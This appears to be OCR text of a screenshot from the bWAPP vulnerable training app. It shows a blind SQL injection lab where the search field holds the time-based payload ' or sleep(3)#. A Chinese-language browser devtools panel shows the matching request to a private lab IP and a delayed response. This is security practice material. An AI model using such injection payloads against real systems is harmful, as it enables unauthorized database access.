 Search for a movie: ' or sleep(3)# Search
The result will be sent by e-mail...
in
f
bWAPP is licensed under cc BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HAR
方法 域名 文件 触发源头 类型 传输 大小 0 毫秒 5.12 秒 10.24 秒 15.36 秒
GET 192.168.80.2 sqli_15.php?title='+or+sleep(3)#&action=search document html 3.82 KB 12.65 KB
GET 192.168.80.2 stylesheet.css stylesheet css 已缓存 6.34 KB
GET 192.168.80.2 html5.js script js 已缓存 0 字节
GET 192.168.80.2 favicon.ico img vnd.micr... 已缓存 1.12 KB
消息头 Cookie 参数 响应 耗时
阻塞: 0 毫秒
DNS 解析: 0 毫秒
连接: 0 毫秒
TLS 建立: 0 毫秒
发送: 0 毫秒
等待: 30010 毫秒
接收: 0 毫秒